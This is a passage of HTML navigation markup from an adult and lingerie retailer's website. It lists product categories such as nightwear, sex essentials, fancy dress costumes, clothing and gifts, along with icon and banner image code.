    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
